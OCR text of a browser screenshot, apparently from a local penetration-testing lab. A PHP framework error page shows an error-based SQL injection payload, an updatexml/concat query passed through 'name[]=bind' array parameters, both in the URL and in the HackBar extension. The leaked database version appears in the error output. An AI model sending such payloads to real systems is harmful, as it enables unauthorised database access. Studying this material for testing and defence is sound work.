 BT 宝塔Linux面板
系统发生错误
不安全 http://192.168.81.131/?name[]=bind&name[]=0%20and...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] :
UPDATE `user` SET `password`='123456' WHERE `username`
= '123456' and updatexml(1,concat(0x7e,(select
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[]=bind&name[]=0 and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
Enable POST
ADD HEADER